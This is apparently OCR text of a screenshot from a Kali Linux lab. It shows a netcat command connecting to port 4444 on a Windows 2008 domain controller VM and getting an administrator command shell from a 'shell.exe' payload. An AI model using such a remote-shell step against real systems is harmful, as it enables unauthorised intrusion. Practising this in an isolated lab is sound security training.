 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI nguyendh-Win2008-DC
1 2 3 4 6:11
nc 192.168.15.155 4444
File Actions Edit View Help
~/Desktop 05:55:02
file shell.exe
shell.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
~/Desktop 05:55:06
nc 192.168.15.155 4444
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>whoami
whoami
win-jwbppzsxefv\administrator
C:\Users\Administrator\Desktop>mkdir test
mkdir test
C:\Users\Administrator\Desktop>
KALI
PURPLE